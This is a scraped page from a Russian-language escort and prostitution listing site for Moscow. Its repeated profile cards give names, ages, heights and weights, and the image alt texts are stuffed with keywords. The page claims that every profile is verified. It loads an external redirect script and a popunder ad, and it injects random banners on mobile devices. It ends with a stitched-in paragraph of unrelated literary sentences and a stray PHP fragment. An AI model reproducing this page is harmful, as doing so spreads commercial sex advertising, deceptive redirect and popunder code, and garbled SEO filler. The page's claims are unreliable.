        <a class="navbar-toggle-offcanvas toggle-offcanvas" href="javascript:void(0)">
      <i class="vs-icon vs-icon-bars"></i>
    </a>
            </div>
      </div>
    </div>
  </div>
</div>
<div class="navbar navbar-bottombar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
          <ul id="menu-menyu-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul>        </div>
      </div>
    </div>
  </div>
</div>
    </header>

    <div class="site-primary">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>




<script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
    var banner = new Array();
    banner[0] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/1.gif"></a></center></div>';
    banner[1] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>';
    banner[2] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/3.gif"></a></center></div>';
    var n = ~~(Math.random()*3);
    document.write(banner[n]);
} 
</script>


<div class="site-content sidebar-right">
  <div class="vs-container">
    <div id="content" class="main-content">

          <div id="primary" class="content-area">
            <main id="main" class="site-main">

              
            <article class="entry post-1417 page type-page status-publish hentry">
  






  <div class="post-content">

      <div class="entry-header">
       <div class="showmobileh1"> <h1 class="entry-title">Письки путан Москвы</h1></div>
      </div>

            <div class="entry-content">



<div class="showmobile">


        <p>Имеющиеся анкеты проституток Москвы подробно проверяются администрацией ресурса. Все данные куртизанок отвечают действительности.    <center><img decoding="async" src="[data-uri]" alt="фото шлюх нижегородская"  data-src="/foto/27/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="444" /><noscript><img decoding="async" src="/foto/27/2.jpg" alt="фото шлюх нижегородская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Уверенная и независимая, достигаю своих целей.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Сусанна</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>36</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>183 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/susanna.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="вызов интим услуг минская"  data-src="/foto/182/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="374" /><noscript><img decoding="async" src="/foto/182/1.jpg" alt="вызов интим услуг минская" class="" data-eio="l" /></noscript></center></p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Фарида</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>168 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>51 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/farida.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="знакомства для виртуального секса зябликово"  data-src="/foto/28/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="479" /><noscript><img decoding="async" src="/foto/28/3.jpg" alt="знакомства для виртуального секса зябликово" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Вдохновленная и открытая душа, которая находит вдохновение в каждом моменте.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Бронислава</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>155 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>47 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/tantricheskij-massazh/bronislava.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="найти элитную индивидуалку ново-переделкино"  data-src="/foto/97/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="434" /><noscript><img decoding="async" src="/foto/97/1.jpg" alt="найти элитную индивидуалку ново-переделкино" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Самостоятельная и уверенная в себе девушка, готовая покорить мир.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Линда</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>165 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>52 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/linda.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="проститутки электрозаводская"  data-src="/foto/19/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/19/2.jpg" alt="проститутки электрозаводская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Интригующая и соблазнительная леди, которая знает, как восхитить и завоевать.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Айгуль</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>159 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>52 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/rolevye-igry/ajgul.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="сайт интим услуг щаповское"  data-src="/foto/58/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="313" /><noscript><img decoding="async" src="/foto/58/3.jpg" alt="сайт интим услуг щаповское" class="" data-eio="l" /></noscript></center></p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Прасковья</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>167 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>47 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/praskovya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="часные интим услуги трубная"  data-src="/foto/22/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="422" /><noscript><img decoding="async" src="/foto/22/3.jpg" alt="часные интим услуги трубная" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Люция</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>32</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>159 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>46 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/urologicheskij-massazh/lyuciya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="услуги индивидуалок беговая"  data-src="/foto/168/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/168/3.jpg" alt="услуги индивидуалок беговая" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Фая</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>33</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>158 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>49 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/faya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="найти проститутку арбат"  data-src="/foto/138/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img decoding="async" src="/foto/138/2.jpg" alt="найти проститутку арбат" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Грета</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>170 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>47 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-lico/greta.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="телефоны дешевых шлюх аникеевка"  data-src="/foto/46/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/46/1.jpg" alt="телефоны дешевых шлюх аникеевка" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Внимательная и заботливая красавица, готовая выслушать и понять других.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Галина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>155 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>48 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/galina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="вызвать индивидуалку международная"  data-src="/foto/77/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/77/3.jpg" alt="вызвать индивидуалку международная" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Счастлива, когда могу делить свою улыбку с другими.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Вера</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>155 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>56 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/seks-igrushki/vera.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="знакомства ради секса вднх"  data-src="/foto/135/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img decoding="async" src="/foto/135/3.jpg" alt="знакомства ради секса вднх" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Самостоятельная и уверенная в себе девушка, достигающая своих целей и мечтаний!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Аурелия</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>171 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>53 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/aureliya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="красивые проститутки бутово"  data-src="/foto/21/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="480" /><noscript><img decoding="async" src="/foto/21/1.jpg" alt="красивые проститутки бутово" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Элегантность и безупречный вкус в одежде, делающие меня неповторимой.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Берта</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>171 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>56 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/berta.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="дешевые индивидуалки тургеневская"  data-src="/foto/68/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="443" /><noscript><img decoding="async" src="/foto/68/1.jpg" alt="дешевые индивидуалки тургеневская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Внимательная и заботливая девушка, которая всегда готова помочь и поддержать других.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Георгина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>29</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>181 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>54 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/georgina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="интим знакомства с фото марк"  data-src="/foto/99/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" src="/foto/99/3.jpg" alt="интим знакомства с фото марк" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Преданная и заботливая душа, готовая быть рядом и поддержать в трудные моменты.!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Гаянэ</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>169 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>46 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/lesbi/gayane.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first">
<div class="zem_rp_content">
<div class="showmobile">
<h3 class="related_post_title">Лучшие</h3>
</div>
<div class="showmobile">
<ul class="related_post zem_rp">
<li data-position="0" data-poid="in-226" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/magdalina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Магдалина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/5-1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/5-1-150x150.jpg" alt="Магдалина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/magdalina.html" class="zem_rp_title">Магдалина</a></li>
<li data-position="1" data-poid="in-266" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/mixaela.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Михаэла" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/5-4-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/5-4-150x150.jpg" alt="Михаэла" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/mixaela.html" class="zem_rp_title">Михаэла</a></li>
<li data-position="2" data-poid="in-119" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/vetka-sakury/agrippina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Агриппина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/3-9-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/3-9-150x150.jpg" alt="Агриппина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/vetka-sakury/agrippina.html" class="zem_rp_title">Агриппина</a></li>
<li data-position="3" data-poid="in-136" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/ivetta.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Иветта" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/8-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/8-150x150.jpg" alt="Иветта" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/ivetta.html" class="zem_rp_title">Иветта</a></li>
<li data-position="4" data-poid="in-20" data-post-type="none"><a href="https://putani-moscow.top/novye/20.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Ира" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/8-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/8-150x150.jpg" alt="Ира" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/novye/20.html" class="zem_rp_title">Ира</a></li>
<li data-position="5" data-poid="in-272" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/fekla.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Фекла" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/4-8-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/4-8-150x150.jpg" alt="Фекла" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/fekla.html" class="zem_rp_title">Фекла</a></li>
<li data-position="6" data-poid="in-295" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/klara.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Клара" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/1-8-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/1-8-150x150.jpg" alt="Клара" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/klara.html" class="zem_rp_title">Клара</a></li>
<li data-position="7" data-poid="in-237" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/striptiz/faiza.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Фаиза" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/8-4-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/8-4-150x150.jpg" alt="Фаиза" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/striptiz/faiza.html" class="zem_rp_title">Фаиза</a></li>
<li data-position="8" data-poid="in-110" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/marina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Марина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/3-7-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/3-7-150x150.jpg" alt="Марина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/marina.html" class="zem_rp_title">Марина</a></li>
<li data-position="9" data-poid="in-118" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-grud/eloiza.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Элоиза" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/2-9-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/2-9-150x150.jpg" alt="Элоиза" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-grud/eloiza.html" class="zem_rp_title">Элоиза</a></li>
<li data-position="10" data-poid="in-258" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-grud/vesna.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Весна" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/2-4-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/2-4-150x150.jpg" alt="Весна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-grud/vesna.html" class="zem_rp_title">Весна</a></li>
<li data-position="11" data-poid="in-250" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/azaliya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Азалия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/1-150x150.jpg" alt="Азалия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/azaliya.html" class="zem_rp_title">Азалия</a></li>
</ul>
</div>
</div>
</div>
<p> <center><img decoding="async" src="[data-uri]" alt="снять молодую проститутку московская область"  data-src="/foto/94/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="426" /><noscript><img decoding="async" src="/foto/94/3.jpg" alt="снять молодую проститутку московская область" class="" data-eio="l" /></noscript></center> Но вот погнали колонны пленных и дрогнуло чтото в душе его, какбудто чтото знакомое почудилось ему в лицах и одеждах изможденных бородатых воинов, и какбудто давно забытое, но родное и близкое прочел он в случайно перехваченном взгляде совсем юной, светловолосой и голубоглазой пленницы. Только с постели встали. Линза в таких глазках не способна менять своей формы, а следовательно, и преломляющих свойств. Его мачеха убила его, она подтверждала это своей улыбкой. <center><img decoding="async" src="[data-uri]" alt="где снять проститутку московской области"  data-src="/foto/87/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/87/3.jpg" alt="где снять проститутку московской области" class="" data-eio="l" /></noscript></center>   <?php $the_query = new WP_Query('showposts=41&#038;orderby=rand&#038;cat=61'); 